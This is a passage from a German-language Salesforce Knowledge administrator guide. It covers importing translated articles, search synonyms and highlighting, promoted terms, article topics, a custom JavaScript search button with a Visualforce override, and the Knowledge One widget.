Sie werden per E-Mail benachrichtigt, wenn der Exportvorgang abgeschlossen ist. Sie können den Status des Exportvorgangs auch überprüfen, indem Sie die Warteschlange für den Artikelimport und -export anzeigen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikelimporte und -exporte* ein und wählen Sie dann **Artikelimporte und -exporte** aus.

<span id="page-2989-0"></span>Entpacken Sie die exportierten Dateien, behalten Sie jedoch die Dateistruktur bei, um einen erfolgreichen Importvorgang zu gewährleisten.

# Importieren von übersetzten Artikeln

Wenn in der Organisation Salesforce Knowledge-Artikel an einen Anbieter zur Übersetzung gesendet werden, verwenden Sie unter "Setup" die Funktion "Artikelübersetzungen importieren". Es können nur Artikel importiert werden, die auch aus der jeweiligen Salesforce-Organisation exportiert wurden. So können keine Artikel aus einer Test- oder Sandboxorganisation exportiert und in der Produktionsorganisation importiert werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikelübersetzung importieren* ein und wählen Sie dann **Artikelübersetzung importieren** aus.
- **2.** Wählen Sie aus, wie Übersetzungen nach dem Importieren in Salesforce gehandhabt werden.



- **3.** Wählen Sie die Sprache der Artikel aus, die Sie importieren.
- **4.** Wenn Sie angegeben haben, dass Artikel vor der Veröffentlichung überprüft werden müssen, wählen Sie aus, dass die Dateien an einen Benutzer oder eine Warteschlange gesendet werden sollen.
- **5.** Klicken Sie auf **Durchsuchen**, wählen Sie die ZIP-Datei aus, die hochgeladen werden soll, und klicken Sie auf **Öffnen**.

Sie müssen alle Übersetzungsdateien (d. h. die Dateien, die aus Salesforce exportiert und von Ihrem Anbieter übersetzt wurden) in einem Ordner speichern, der den gleichen Namen wie Ihr Sprachcode aufweist. Speichern Sie französische Artikel beispielsweise in einem *fr*-Ordner. Zippen Sie diesen Ordner, um Ihre Importdatei zu erstellen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Exportieren von Artikeln:

**•** "Salesforce Knowledge verwalten"

**UND** 

"Artikel verwalten"

UND

"Import/Export von Knowledge-Artikeln verwalten"

### Anzeigen von Artikeln:

- **•** "Lesen" für den Artikeltyp
- So erstellen Sie Artikel:
- **•** "Lesen" und "Erstellen" für den Artikeltyp

Wichtig: Prüfen Sie zum erfolgreichen Importieren übersetzter Artikel, ob die Dateistruktur und deren Erweiterungen mit der Dateistruktur und deren Erweiterungen der Dateien übereinstimmen, die aus Salesforce Knowledge zur Übersetzung exportiert wurden. Ist die Zielsprache beispielsweise Französisch, beginnt die Dateistruktur folgendermaßen:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
#### **6.** Klicken Sie auf **Jetzt importieren**.

Wiederholen Sie die Schritte vier bis sechs, wenn mehrere übersetzte Artikel hochgeladen werden müssen.

#### **7.** Klicken Sie auf **Fertigstellen**.

Wenn der Importvorgang abgeschlossen ist, erhalten Sie eine E-Mail-Benachrichtigung. Zur Anzeige des Status Ihres Importvorgangs geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikelimporte und -exporte* ein und wählen Sie dann **Artikelimporte und -exporte** aus.

## Verbessern der Benutzerfreundlichkeit bei der Artikelsuche

Aktivieren Sie Auszüge und Hervorhebungen für die Suche, Synonyme, höhergestufte Begriffe, Themen und Stichwörter in Kundenvorgängen, um Ihre Artikelsuche zu optimieren.

#### [Auszüge und Hervorhebungen für die Suche](#page-2991-0)

Dank der Anzeige von relevantem Text und hervorgehobenen Suchbegriffen in den Suchergebnissen können Sie den besten Artikel schnell ermitteln und sehen, wie Artikel mit Ihren Suchbegriffen übereinstimmen.

#### [Artikelsuche mit Synonymen](#page-2992-0)

Erstellen Sie Synonyme, um Wörter und Wortgruppen zu definieren, die bei Suchvorgängen als äquivalent behandelt werden. Bei der Suche nach Salesforce Knowledge-Artikeln können die Benutzer Suchbegriffe eingeben, die nicht mit den in diesen Einträgen vorkommenden Begriffen übereinstimmen, jedoch mit diesen synonym sind.

#### [Höhergestufte Suchbegriffe verwalten](#page-2994-0)

Sie können alle höhergestuften Suchbegriffe, die Salesforce Knowledge-Artikeln zugeordnet sind, auf einer einzigen Seite anzeigen, bearbeiten und löschen.

#### [Aktivieren von Themen für Artikel](#page-2995-0)

Mit Themen für Artikel können Sie Artikel klassifizieren und durchsuchen, indem Sie Themen zuweisen. Themen können über die Artikelansicht und Detailseiten hinzugefügt werden. Vorgeschlagene Themen sind Begriffe, die aus dem Artikel extrahiert werden und somit konkreter und präziser sind als die Zuweisung einer Datenkategorie. Diese Themen sind nur in englischer Sprache verfügbar. Beim Durchsuchen kann der Artikel anhand von Themen indiziert werden, damit die entsprechenden Artikel relevanter für die Stichwortsuche sind.

#### [Verwenden von mehr Kundenvorgangs-Stichwörtern zum Suchen nach Artikeln](#page-2995-1)

Bei der Suche nach Artikeln in einem Kundenvorgang wird in der Suche standardmäßig nur der Kundenvorgangstitel verwendet. Es ist oftmals besser, Daten aus dem Kundenvorgang für genauere Suchergebnisse zu verwenden oder eine benutzerdefinierte Suchschaltfläche zu erstellen.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# <span id="page-2991-0"></span>Auszüge und Hervorhebungen für die Suche

Dank der Anzeige von relevantem Text und hervorgehobenen Suchbegriffen in den Suchergebnissen können Sie den besten Artikel schnell ermitteln und sehen, wie Artikel mit Ihren Suchbegriffen übereinstimmen.

Auszüge und Hervorhebungen für die Suche geben Ihren Agenten und Benutzern Kontext dazu, warum ein bestimmter Treffer mit ihrer Suchabfrage übereinstimmt. Der relevante Text wurde unter dem Artikel angezeigt und die Suchbegriffe werden fett hervorgehoben. Sie können Auszüge und Hervorhebungen für die Suche auf der [Seite mit den Salesforce Knowledge-Einstellungen](#page-2927-0) auf Seite 2922 aktivieren.

 $\mathbb{Z}$ 

Anmerkung: Auszüge und Hervorhebungen für die Suche werden bei Suchvorgängen mit Platzhaltern nicht erstellt.

Auszüge und Hervorhebungen für die Suche werden für die folgenden Felder erstellt:

- **•** E-Mail
- **•** Langer Textbereich
- **•** Rich-Text-Bereich
- **•** Textbereich

Auszüge und Hervorhebungen für die Suche werden für die folgenden Felder nicht erstellt:

- **•** Kontrollkästchen
- **•** Currency (Währung)
- **•** Date (Datum)
- **•** Datum Uhrzeit
- **•** Datei
- **•** Formel
- **•** Nachschlagen
- **•** Mehrfachauswahlliste
- **•** Number (Zahl)
- **•** Prozent
- **•** Telefon
- **•** Auswahlliste
- **•** URL

Anmerkung: Wenn kein Auszug erstellt wird, wird stattdessen das Zusammenfassungsfeld des Artikels angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# <span id="page-2992-0"></span>Artikelsuche mit Synonymen

Erstellen Sie Synonyme, um Wörter und Wortgruppen zu definieren, die bei Suchvorgängen als äquivalent behandelt werden. Bei der Suche nach Salesforce Knowledge-Artikeln können die Benutzer Suchbegriffe eingeben, die nicht mit den in diesen Einträgen vorkommenden Begriffen übereinstimmen, jedoch mit diesen synonym sind.

Um Synonyme und Synonymgruppen zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Synonyme* ein und wählen Sie dann unter **Anpassen** > **Suche** die Option **Synonyme** aus. Eine Organisation kann bis zu 10.000 Synonymgruppen erstellen.

Eine Suche nach einem Begriff in einer Synonymgruppe gibt Ergebnisse für alle Begriffe in der Gruppe zurück. Beispielsweise können Sie eine Synonymgruppe mit folgenden Synonymen definieren:

#### CRM, Customer Relationship Management, Salesforce

In diesem Fall werden bei einer Suche nach *Customer Relationship Management* nicht nur Artikel ausgegeben, die Customer Relationship Management enthalten, sondern auch Artikel, die CRM oder Salesforce enthalten.

Synonyme beeinflussen das Suchverhalten auf folgende Weisen:

#### **Priorität**

Wenn ein Suchbegriff Teil einer Synonymgruppe ist, werden in den Suchergebnissen Elemente aufgelistet, die den Suchbegriff enthalten, gefolgt von Elementen, die andere Begriffe in der Synonymgruppe enthalten.

Angenommen, die folgende Synonymgruppe ist definiert:

Obst, Orangen

In diesem Fall wird bei einer Suche nach *Orangen* eine Liste ausgegeben, die Elemente aufweist, die Orangen enthalten, gefolgt von Elementen, die Obst enthalten.

Anmerkung: Wenn Sie auf der Registerkarte "Artikelverwaltung" die Liste durch Klicken auf eine Spaltenüberschrift sortieren, bleibt im aktuellen und den weiteren Suchvorgängen die Sortierreihenfolge, nicht die Priorität erhalten.

#### **Platzhalter**

Wenn in einem Suchvorgang ein Platzhalter verwendet wird, wird der Suchbegriff durch den Platzhalter erweitert, bei der Suche werden jedoch keinerlei Synonyme gefunden, auch wenn der Suchausdruck ein definiertes Synonym enthält.

Angenommen, die folgenden Synonymgruppen sind definiert:

Obst, Orangen, Äpfel

#### Kohl, Kopfsalat

In diesem Fall werden bei einer Suche nach *Orang\* Kopfsalat* Elemente ausgegeben, die Orange und Orangen enthalten, nicht jedoch Elemente, die Obst, Äpfel und Kohl enthalten.

#### **Operatoren**

Wenn ein Suchausdruck einen Operator (AND/OR/AND NOT) aufweist, werden nur dann Synonymübereinstimmungen ausgegeben, wenn es sich bei dem gesamten Suchausdruck um ein definiertes Synonym handelt.

Angenommen, die folgenden Synonymgruppen sind definiert:

Obst, Orangen und Äpfel

Gemüse, Karotten

In diesem Fall werden bei einer Suche nach *Orangen und Äpfel* sowohl alle Elemente ausgegeben, die die genaue Wortgruppe Orangen und Äpfel enthalten, als auch Elemente, die das Wort Obst enthalten.

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

Wenn der Suchausdruck allerdings *Obst und Gemüse* lautet, wobei es sich um kein definiertes Synonym handelt, werden bei der Suche nur die Elemente ausgegeben, die die beiden Begriffe Obst und Gemüse aufweisen.

In diesem Fall fungiert AND als Operator und es werden keine Synonymübereinstimmungen in den Suchergebnissen ausgegeben. Bei diesem Beispiel werden keine Elemente ausgegeben, die ein Synonym von Obst bzw. Gemüse (Elemente mit dem Begriff Karotten oder dem Ausdruck Orangen und Äpfel) aufweisen.

#### **Treffer mit genauen Wortgruppen**

Wenn ein definiertes Synonym nur ein Teil einer Suche nach einer längeren genauen Wortgruppe ist, wird es von der Suchfunktion nicht als Synonym behandelt.

Angenommen, die folgende Synonymgruppe ist definiert:

Orangen Äpfel, Obst

In diesem Fall werden bei einer Suche nach der genauen Wortgruppe *"Himmbeeren Orangen Äpfel"* keine Elemente als Treffer ausgegeben, die das Wort Obst enthalten.

#### **Lemmatisierung**

Bei Synonymen wird in Suchergebnissen keine Lemmatisierung vorgenommen. Stattdessen werden diese wie genaue Wortgruppen behandelt. Allerdings wird beim Suchbegriff das Lemmantisierungsverfahren verwendet.

Angenommen, die folgende Synonymgruppe ist definiert:

Durst stillen, Orangensaft trinken

Dann werden bei einer Suche nach *Durst stillen* Elemente ausgegeben, die die Begriffe Durst stillen, Durst gestillt, Durst stillend und Orangensaft trinken enthalten, nicht jedoch Elemente, die Orangensaft trinkend enthalten.

#### **Ignorierte Wörter**

Wörter, die normalerweise in Suchvorgängen ignoriert werden, wie der/die/das, an oder für, werden berücksichtigt, wenn das betreffende Wort Teil eines definierten Synonyms ist.

Angenommen, die folgende Synonymgruppe ist definiert:

die Orange schälen, den Apfel schneiden

In diesem Fall werden bei einer Suche nach *die Orange schälen*, Elemente ausgegeben, die die genaue Zeichenfolge die Orange schälen enthalten.

#### **Überlappende Synonyme**

Wenn ein Suchbegriff aus sich überlappenden Synonymen aus verschiedenen Gruppen besteht, werden bei der Suche Synonyme in allen einander überlappenden Synonymgruppen als Treffer ausgegeben.

Angenommen, die folgenden Synonymgruppen sind definiert:

- **•** Orangen Marmelade, Zitrusfrüchte
- **•** Marmelade Rezept, Zucker

In diesem Fall werden bei einer Suche nach *Orangen Marmelade Rezept* Elemente ausgegeben, die Orangen Marmelade, Zitrusfrüchte, Marmelade Rezept und Zucker enthalten.

#### **Teilmengen**

Wenn eine Synonymgruppe ein Synonym enthält, bei dem es sich um eine Teilmenge eines Synonyms in einer anderen Gruppe handelt, werden bei einer Suche nach dem Ausdruck aus der Teilmenge keine Elemente ausgegeben, die Synonyme aus der Synonymgruppe der Teilmenge enthalten.

Angenommen, die folgenden Synonymgruppen sind definiert:

- **•** Orange, Apfel
- **•** Orangen Marmelade, Zitrusfrüchte
- **•** Marmelade, Konfitüre

In diesem Fall werden bei einer Suche nach *Orangen Marmelade* Elemente ausgegeben, die Orangen Marmelade und Zitrusfrüchte enthalten, nicht jedoch Elemente, die Apfel, oder Konfitüre enthalten.

## <span id="page-2994-0"></span>Höhergestufte Suchbegriffe verwalten

Sie können alle höhergestuften Suchbegriffe, die Salesforce Knowledge-Artikeln zugeordnet sind, auf einer einzigen Seite anzeigen, bearbeiten und löschen.

Auf der Detailseite des Artikels können Sie in der Themenliste "Höhergestufte Suchbegriffe" [Artikeln](#page-2447-0) [höhergestufte Suchbegriffe hinzufügen](#page-2447-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Höhergestufte Suchbegriffe* ein und wählen Sie dann unter **AnpassenSuche** die Option **Höhergestufte Suchbegriffe** aus.
- **2.** Um anzuzeigen, welche Begriffe dem Artikel zugewiesen sind, sortieren Sie nach der Artikelspalte.
- **3.** Um einen Begriff zu bearbeiten, klicken Sie in der entsprechenden Zeile auf **Bearbeiten**. Sie können den Begriff nur auf dieser Seite ändern, nicht in dem Artikel, dem er zugewiesen ist.
- **4.** Um einen Begriff zu löschen, klicken Sie in der entsprechenden Zeile auf **Löschen**. Der Begriff wird nur für den Artikel in dieser Zeile gelöscht, nicht für andere Artikel.
- **5.** Denken Sie daran, Ihre Änderungen zu speichern.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen höhergestufter Suchbegriffe:

**•** "Höhergestufte Suchbegriffe verwalten"

# <span id="page-2995-0"></span>Aktivieren von Themen für Artikel

Mit Themen für Artikel können Sie Artikel klassifizieren und durchsuchen, indem Sie Themen zuweisen. Themen können über die Artikelansicht und Detailseiten hinzugefügt werden. Vorgeschlagene Themen sind Begriffe, die aus dem Artikel extrahiert werden und somit konkreter und präziser sind als die Zuweisung einer Datenkategorie. Diese Themen sind nur in englischer Sprache verfügbar. Beim Durchsuchen kann der Artikel anhand von Themen indiziert werden, damit die entsprechenden Artikel relevanter für die Stichwortsuche sind.

Anmerkung: Im Gegensatz zu Datenkategorien werden zu einem Artikel hinzugefügte Themen nicht für den gleichen Artikel in einer anderen Sprache übernommen.

Themen für Artikel werden für jeden Artikeltyp einzeln aktiviert.

- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Themen für Objekte ein und wählen Sie dann **Themen für Objekte** aus.
- **2.** Klicken Sie auf den Namen des Artikeltyps, für den Sie Themen aktivieren möchten.
- **3.** Wählen Sie **Themen aktivieren** aus.
- **4.** Wählen Sie die Felder aus, die für Vorschläge verwendet werden sollen.
- **5.** Klicken Sie auf **Speichern**.
- <span id="page-2995-1"></span>**6.** Definieren Sie über das Profil oder den Berechtigungssatz unter "Systemberechtigungen", welche Agenten Themen zuweisen, erstellen, löschen und bearbeiten können.

## Verwenden von mehr Kundenvorgangs-Stichwörtern zum Suchen nach Artikeln

Bei der Suche nach Artikeln in einem Kundenvorgang wird in der Suche standardmäßig nur der Kundenvorgangstitel verwendet. Es ist oftmals besser, Daten aus dem Kundenvorgang für genauere Suchergebnisse zu verwenden oder eine benutzerdefinierte Suchschaltfläche zu erstellen.

Glücklicherweise akzeptieren die Salesforce Knowledge-Suchseiten auch andere Parameter:

- **• id=<case id>**: ID des aktuellen Kundenvorgangs
- **• search=<keywords>**: Die Stichwörter, nach denen gesucht werden soll
- **• articleType\_<article type dev name>=on**: Mehrere Parameter möglich, Artikeltypen können ausgewählt werden (wenn Sie keinen Artikeltyp auswählen, werden alle Artikeltypen ausgewählt).
- **• ct\_<data category group internal name>=<data category internal name>**: Mehrere Parameter möglich, Filtervorauswahl

Um diese Parameter zu verwenden, fügen Sie auf der Kundenvorgangs-Detailseite eine benutzerdefinierte Schaltfläche mit einigen Zeilen Javascript hinzu, die Stichwörter aus dem Kundenvorgang extrahieren und die Standardschaltfläche für die Artikelsuche ausblenden.

Anmerkung: Mit support:caseArticle können Sie auch ein benutzerdefiniertes Artikel-Widget erstellen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Schaltflächen, Links und Aktionen".
- **2.** Klicken Sie auf **Neue Schaltfläche/neuer Link**.
- **3.** Geben Sie eine eindeutige Bezeichnung, einen Namen und eine Beschreibung ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Aktivieren von Themen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links und Erstellen von Visualforce-Seiten:

**•** "Anwendung anpassen"

- **4.** Wählen Sie für Anzeigetyp die Option **Schaltfläche für Detailseite** aus.
- **5.** Wählen Sie im Dropdown-Menü Verhalten die Option **JavaScript ausführen** aus.
- **6.** Wählen Sie im Dropdown-Menü Inhaltsquelle die Option **OnClick JavaScript** aus.
- **7.** Geben Sie Code zum Extrahieren von Kundenvorgangsdaten und Festlegen der Parameter für die Artikelsuchseite ein.

```
Beispiel:
```

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType FAQ kav=on';
  url += '&articleType How To kav=on';
}
// preselect a data category for search results based on the category
var product = ';
if (caseProduct=='Home')
  product = 'Home';if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
- **8.** Klicken Sie auf **Speichern**.
- **9.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **10.** Klicken Sie neben Kundenvorgangslayout auf **Bearbeiten**.
- **11.** Ziehen Sie Ihre benutzerdefinierte Schaltfläche für die Artikelsuche in das Kundenvorgangslayout.
- **12.** Klicken Sie auf **Speichern**.

**13.** Erstellen Sie eine Visualforce-Seite mit dem Namen *CaseDetailsWithoutStandardKBSearchButton* mit folgendem Code<sup>.</sup>

```
<apex:page standardController="Case">
    <style type="text/css">
        div.knowledgeBlock input {display: none}
    </style>
    \langleapex:detail/>
</apex:page>
```
- **14.** Rufen Sie wieder den Bereich "Schaltflächen, Links und Aktionen" für Kundenvorgänge auf und klicken Sie neben Anzeigen auf **Bearbeiten**.
- **15.** Wählen Sie für Überschreiben mit die Option **Visualforce-Seite** aus.
- **16.** Wählen Sie aus der Dropdown-Liste den Eintrag **CaseDetailsWithoutStandardKBSearchButton** aus.
- **17.** Klicken Sie auf **Speichern**.

# Einrichten des Knowledge One-Widgets

Knowledge One ist als Widget verfügbar, das Sie in Salesforce Console for Service oder in Salesforce Console for Sales integrieren können. Wenn Sie die Registerkarte "Knowledge" verwenden, wird Ihnen in Kundenvorgängen und innerhalb von Salesforce Console for Service dieselbe benutzerfreundliche Oberfläche für Artikel und externe Quellen angezeigt. Sie können Artikel durchsuchen, versenden und erstellen, ohne den Kundenvorgang verlassen zu müssen.

Mit [allen Salesforce Knowledge-Artikel-Widgets](#page-2998-0) können Sie Folgendes durchführen:

- **•** Mit nur einem Klick einen veröffentlichten Salesforce Knowledge-Artikel an den Kundenvorgang anhängen.
- **•** Einen Artikel als URL freigeben, wenn der Artikel in einem öffentlichen Kanal freigegeben wird.
- **•** Einen Artikel als PDF-Datei versenden, wenn der Artikel in einem öffentlichen Kanal freigegeben wird.
- **•** Artikel erstellen und verwalten.
- **•** Auf der Fensterbreite basierende Anpassungen vornehmen. In der Konsole werden durchsuchbare Objekte in Fenstern, die kleiner als 600 Pixel sind, in einem Dropdown-Menü angezeigt.
- Anmerkung: Im Artikel-Widget in einem Kundenvorgangsfeed wird nicht zwingend die Sprache des Agenten verwendet. Wenn die Sprache des Agenten nicht von Salesforce Knowledge unterstützt wird, die Sprache seines Gebietsschemas jedoch unterstützt wird, wird für die Suche die Sprache des Gebietsschemas verwendet. Wenn weder die Sprache des Agenten noch die Sprache des Gebietsschemas unterstützt wird, wird als Sprache für die Suche die standardmäßige Salesforce Knowledge-Sprache verwendet, die Sie auf der Seite "Knowledge-Einstellungen" finden und festlegen können.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts" und öffnen Sie das Seitenlayout Ihres Kundenvorgangs zur Bearbeitung.
- **2.** Deaktivieren Sie Randleistenkomponenten früherer Artikel.
	- **•** Wenn Sie die Knowledge-Randleiste deaktivieren möchten, klicken Sie auf **Layouteigenschaften** und stellen Sie sicher, dass das Kontrollkästchen für Knowledge-Randleiste deaktiviert ist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Verwalten von Salesforce Knowledge und Salesforce Console for Service:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

- **•** Um das Artikel-Tool für Kundenvorgangsfeeds zu deaktivieren, klicken Sie auf **Feedansicht** und stellen Sie sicher, dass Artikel-Tool für Kundenvorgangsfeeds in der Konsole verwenden deaktiviert ist.
- **3.** Klicken Sie im Seitenlayout-Editor auf **Benutzerdefinierte Konsolenkomponenten**.
- **4.** Wählen Sie auf der Randleiste, in der das Knowledge One-Widget angezeigt werden soll, in der Dropdown-Liste "Typ" den Eintrag Knowledge One aus und legen Sie die Randleistenparameter fest.
- Tipp: Wenn die Knowledge One-Randleiste nicht angezeigt wird, ändern Sie im Seitenlayout den Wert für die Breite auf 250 (für die Höhe auf 150). Dies sind die Mindestabmessungen, damit die Knowledge One-Randleiste korrekt angezeigt werden kann.

## <span id="page-2998-0"></span>Vergleichen von Artikel-Widgets für Kundenvorgänge auf einen Blick

Legen Sie fest, welches Salesforce Knowledge-Artikel-Widget für Ihre Organisation am besten geeignet ist.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

<span id="page-2999-1"></span>Artikel-Widget



<span id="page-2999-0"></span>Kundenvorgangsfeed-Artikel-Widget



<span id="page-3000-0"></span>Knowledge One-Widget

